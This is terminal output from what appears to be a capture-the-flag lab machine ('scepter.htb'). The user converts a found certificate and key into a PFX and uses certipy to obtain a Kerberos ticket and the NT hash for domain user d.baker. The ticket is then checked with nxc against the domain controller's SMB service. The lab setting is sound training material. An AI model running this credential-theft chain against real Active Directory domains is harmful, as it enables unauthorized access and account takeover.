 brady@akali ~
» ls openmount/mount_no_perms
baker.crt  baker.key  clark.pfx  lewis.pfx  scott.pfx
brady@akali ~
» openssl pkcs12 -in openmount/mount_no_perms/baker.crt -inkey openmount/mount_no_perms/baker.key -out baker.pfx -export -passout pass:
Enter pass phrase for openmount/mount_no_perms/baker.key:
brady@akali ~
» certipy auth -pfx baker.pfx -dc-ip 10.129.226.152
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:
brady@akali ~
» KRB5CCNAME=d.baker.ccache nxc smb DC01 --use-kcache
SMB         DC01            445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB         DC01            445    DC01             [+] scepter.htb\d.baker from ccache
brady@akali ~
»